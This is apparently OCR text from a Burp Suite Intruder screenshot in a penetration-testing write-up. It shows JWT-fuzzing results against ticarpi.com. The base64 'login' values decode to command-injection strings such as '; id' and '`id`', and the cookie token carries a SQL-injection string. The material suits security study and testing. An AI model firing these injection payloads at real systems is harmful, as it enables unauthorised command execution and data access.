 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
32 eyJsb2dpbiI6IjsgaWQifQ 404 688
33 eyJsb2dpbiI6IiUwYSBpZCAlMG... 404 688
34 eyJsb2dpbiI6ImBpZGAifQ 404 688
35 eyJsb2dpbiI6IjtlY2hvIDExMTExM... 404 688
36 eyJsb2dpbiI6ImVjaG8gMTExMT... 404 688
37 eyJsb2dpbiI6InJlc3BvbnNlLndya... 404 688
38 eyJsb2dpbiI6IjpyZXNwb25zZS53... 404 688
39 eyJsb2dpbiI6Imh0dHA6Ly88eW... 404 688
40 eyJsb2dpbiI6Ijx5b3VyZW1haWw... 404 688
41 eyJsb2dpbiI6Ijx5b3VyZW1haWw... 404 688
42 eyJsb2dpbiI6Ijx5b3VyZW1haWw... 404 688
43 eyJsb2dpbiI6Ijx5b3VyZW1haWw... 404 688
44 eyJsb2dpbiI6IiUwYURBVEElMG... 404 688
45 eyJsb2dpbiI6IiUwZCUwYURBVE... 404 688
Request Response
Raw Params Headers Hex
Host: ticarpi.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbiI6Iicgb3IgMSBpbiAoQEB2ZXJzaW9uKS0tIn0
Po
渗透测试研究中心